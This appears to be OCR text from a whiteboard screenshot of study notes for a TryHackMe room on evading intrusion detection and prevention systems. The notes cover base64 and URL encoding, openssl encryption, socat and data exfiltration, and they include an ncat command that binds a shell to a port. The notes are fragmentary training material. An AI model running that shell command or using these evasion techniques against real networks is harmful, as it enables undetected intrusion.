 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
FIN
* Base6 and URL encoding
Attacker
Victm
Delivery
Data Exfil
ncat -lvnp 1234 -e /bin/bash
Block
alert
cmd.txt
base64 cmd.txt
urlencode
crt
* Encryption
create a key → openssl
.pem
key
socat
103%
43°F
Mostly cloudy
Search
ENG
11:32 AM
2/18/2024